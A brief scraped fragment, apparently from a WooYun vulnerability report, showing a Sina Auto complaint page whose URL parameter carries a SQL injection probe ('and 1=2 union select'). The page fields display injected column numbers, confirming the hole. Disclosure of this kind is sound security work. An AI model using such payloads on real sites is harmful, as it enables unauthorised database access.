 data.auto.sina.com.cn/complaint2012/getdetail.php?id=13718135161609 and 1=2 union select
新浪首页 新浪汽车 全国 秦皇岛 唐山 共144个 导航 手机/iPad
新浪汽车 AUTO.SINA.COM.CN 输入车型名称，查询图片、报价、配置... 搜索 问答
行业 新车 评测 导购 车型大全 图片 视频 报价 经销商 用车 养护 改装
机油 轮胎 用品 维修 保险 信贷 投诉 交通 违章查询 驾驶技巧 政策法规
投诉事件详情
类 别： 历史数据已删除
品 牌： 10
车 型： 11
配 置： 12
经 销 商： 7
所在地区： 5
详 情： 15
www.wooyun.org